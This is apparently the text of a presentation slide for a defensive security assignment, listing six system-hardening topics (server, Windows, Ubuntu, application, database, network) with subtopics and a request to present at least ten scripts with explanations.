



Defensive Choose 1 Topic To Present Live
01
04
Server Hardening
Application Hardening
02
05
Windows OS Hardening
Database Hardening
03
06
Ubuntu OS Hardening
Network Hardening
Privilege escalation detection
Code obfuscation
White-box cryptography
Minimize External Footprint
Manage Server Access
Harden Remote Sessions
Give at least 10 Script and explain the usage and functions
Sensitive Data Storage Processing & Transmission
Perimeter Controls
Audit logging
Network Configuration
Intrusion Prevention System
Intrusion Detection System
Give at least 10 Script and explain the usage and functions

